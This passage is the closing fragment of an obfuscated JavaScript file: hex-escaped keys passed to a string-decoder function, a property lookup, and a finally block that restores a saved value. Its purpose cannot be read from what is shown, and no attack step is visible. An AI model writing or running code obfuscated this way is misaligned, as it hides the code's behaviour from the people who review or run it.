'\x49\x53\x5d\x75')](_0x15194c[_0x32f1('0x1df', '\x5d\x79\x39\x43')]));}finally{if(_0x15c9ca)_0x4cc147[_0x32f1('0x1e0', '\x50\x21\x61\x4b')]=_0x15c9ca;}}());